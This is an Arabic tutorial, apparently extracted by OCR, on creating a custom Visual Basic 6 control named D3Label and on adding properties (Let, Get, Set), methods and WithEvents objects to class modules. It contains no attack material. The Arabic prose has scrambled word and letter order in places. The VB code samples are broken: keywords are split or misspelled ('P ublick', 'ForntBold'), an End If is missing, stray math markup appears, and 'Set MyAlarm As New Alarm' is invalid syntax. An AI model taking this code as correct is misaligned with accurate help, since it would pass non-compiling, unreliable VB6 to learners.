



ص الخاص بالاداه غير اسم الأداة إلي D3Label، من المربع خصائ قم بحفظ المشروع باسم D3Label وسيتم حفظ الاداة في ملف باسم ctl.D3Label ، قبل أن نقوم بكتابة الكود سنقوم باختبار ما فعلنا اختر الأمر Project Add من القائمة File ، اختر مشروع قياسي ..Standard Project سيقوم Basic Visual عندئذ نوضع مشروع جديد خلاف أداة التحكم في نافذة المشروع ويضيف اليه نموذج نافذة. تظهر كلمة Project Group على نافذة المشروع لتدل على وجود أكثر ع.. من مشرو اضافة الاداة إلى مشروعك الجديد لابد أولاً أن تغلق لكي تستطيع مم الاداة وعندئذ سيظهر رمز جديد في مربع الادوات بمثل الاداة مص التى انشأناها، قم باضافة هذه الاداة إلى نافذة المشروع القياسي ، نلاحظ أن الاداة

لها خصائص تظهر في نافذة الخصائص وهى خصائص عامة تملكها أى اداة سيتم انشائها بغض النظر عن محتوياتها..

لو نقرت على الأداة في النموذج ستفتح نافذة الكود وبها أربعة من الأحداث تستجيب لها الأداة وهي عامة معرفة لكافة الأدوات التى يتم انشاؤها

قم بحفظ الأداة والمشروع الاختباري باختيار <mark>Save Project Group</mark> من قائمةFile ...



لتغيير عبارة ( عنوان مميز ) الموجودة داخل Label1 يجب أن ننشئ خاصية وليكن اسمها title يقوم المستخدم من خلالها بتغيير تسمية









اضافة الخصائص إلى الصنف:

بعد انشاء وحدة الصنف يمكنك اضافة الخصائص وهناك طريقتان لانشاء خاصية لصنف: تعريف متغير عمومي Public ويتم الاعلان عنه في قسم الاعلان العام الخاص بالصنف. أو استخدام اجراءات الخصائص Property وهي Get وLet ..

## هناك ثلاث أنواع من اجراءات الخصائص:

Let Property: يستخدم لقبول قيمة الخاصية من البرنامج الذى يستدعيه ثم يقوم بتخزينها في المتغير المحدد لهذه الخاصية.. Get Property: يستخدم لارسال قيمة الخاصية إلى البرنامج الذى يستدعيه بمعنى أنه يستخدم لاستقبال قيمة الخاصية.. Property Set: نوع مخصوص من الاجراء Let يستخدم عندما تكون الخاصية نفسها عبارة عن آائن Object من الخط Font ..

لانشاء أحد الاجراءات السابقة تأآد أن نقطة الادراج في نافذة الكود الخاصة بالصنف الذى تبنيه.. اختر امر Procedure Add من القائمة Tools .. سيظهر مربع حوار اضافة اجراء..



في مربع <mark>Name حد</mark>د اسم الخاصية ونشط الزر Property من المجموعة Type انقر Ok ليتم انشاء قالبين للاجرائين Let وGet.. يقوم الاجراء Let باختبار قيمة الخاصية والتحقق منها ثم تخزينها في متغير خصوصي Private كما يلي:

Public Property Let Legnth(ByVal Length As Integer)

If Legnth  $< 0$  Then

M Legnth  $= 0$ 

Else

 $M$  Legnth = Legnth

End Property

يمكن للبرنامج قراءة قيمة الخاصية من خلال الاجراء Get كالآتى:

P ublick Property Get Legnth() As Integer

Legnth  $=$  M Legnth

End Property

مكن انشاء وظائف Methods للاصناف ببساطة بتعريف اجراءات مع الأخذ في الاعتبار أن تكون عمومية Public وذلك كالآتي: ي

ublic Sub PrintBold(Line As String) P

Printer.ForntBold = True

Printer.Print Line

End Sub



## **استخدام الاصناف داخل البرنامج**

اضافة صنف إلى مشروع لا يعنى امكانية استخدام الصنف مباشرة بل يجب انشاء كائن ينتمى لهذا الصنف أولاً . بعد ذلك يمكنك استخدام هذا الكائن ِ كما تستخدم أى كائن أو اداة أخرى.. يتم انشاء كائن اما بالاعلان Dim أو باستخدام التخصيص بالكلمة Set كالآتى:

Dim MyAlarm As New Alarm

Dim MyAlarm As Alarm

Set MyAlarm = New Alarm

اذا احتوى الصنف الذى تستخدمه على احداث خاصة فان استخدام Set يصبح ضروري كما يجب استخدام الكلمة With Events عند الاعلان عن الكائن كما يلي :

Dim WithEvents MyAlarm As Alarm

Set MyAlarm As New Alarm

